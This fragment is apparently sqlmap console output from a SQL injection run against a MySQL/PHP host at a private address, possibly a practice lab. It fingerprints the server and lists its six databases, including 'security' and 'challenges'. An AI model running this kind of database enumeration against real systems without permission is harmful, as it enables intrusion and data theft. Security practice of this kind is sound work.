 [22:13:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[22:13:43] [INFO] fetching database names
[22:13:43] [INFO] fetching number of databases
[22:13:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:13:43] [INFO] retrieved: 6
[22:13:43] [INFO] retrieved: information_schema
[22:13:44] [INFO] retrieved: challenges
[22:13:44] [INFO] retrieved: mysql
[22:13:44] [INFO] retrieved: performance_schema
[22:13:46] [INFO] retrieved: security
[22:13:46] [INFO] retrieved: sys
available databases [6]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[22:13:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.57'